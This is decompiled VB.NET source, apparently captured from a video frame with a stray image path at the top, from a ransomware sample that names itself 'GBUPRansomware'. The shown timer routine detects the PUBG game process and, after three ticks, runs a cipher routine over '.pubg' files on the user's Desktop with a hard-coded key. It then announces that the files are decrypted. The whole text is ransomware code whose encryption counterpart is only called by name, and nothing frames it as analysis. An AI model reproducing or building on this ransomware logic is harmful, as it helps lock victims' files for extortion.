 G
GIGA
Private Sub Timer1_Tick(sender As Object, e As EventArgs)
Dim processesByName As Process() = Process.GetProcessesByName("TslGame")
Dim flag As Boolean = processesByName.Length = 0
' The following expression was wrapped in a checked-statement
If flag Then
Me.Label1.Text = "Wait For Game..."
Me.playtime = Conversions.ToInteger("0")
Else
Me.playtime += 1
Me.may = Me.playtime
Me.Label1.Text = "You are playing game now!"
Me.Label4.Text = Conversions.ToString(Me.may)
End If
Dim flag2 As Boolean = CDbl(Me.playtime) = Conversions.ToDouble("3")
If flag2 Then
Me.Timer1.[Stop]()
Dim instance As Object = Strings.Split(MyProject.User.Name, "\", -1, CompareMethod.Binary)
Dim mExtesiones As IEnumerable(Of String) = New String() { ".pubg" }
Dim ruta As String = Conversions.ToString(Operators.ConcatenateObject(Operators.ConcatenateObject("C:\Users\",
NewLateBinding.LateIndexGet(instance, New Object() { 1 }, Nothing)), "\Desktop"))
Try
Try
Dim enumerator As IEnumerator(Of String) = Form1.BusarArchivos(ruta, mExtesiones).GetEnumerator()
While enumerator.MoveNext()
Dim current As String = enumerator.Current
Form1.RutinaDeCifrado(current, "GBUPRansomware", Conversions.ToString(1))
Me.Encrypred_list.Items.Add("Decrypted : " + current)
End While
Finally
Dim enumerator As IEnumerator(Of String)
If enumerator IsNot Nothing Then
enumerator.Dispose()
End If
End Try
Catch expr_167 As Exception
ProjectData.SetProjectError(expr_167)
ProjectData.ClearProjectError()
End Try
Interaction.MsgBox("Your Files are all Decrypted!!", MsgBoxStyle.OkOnly, Nothing)
MyBase.Close()
End If
End Sub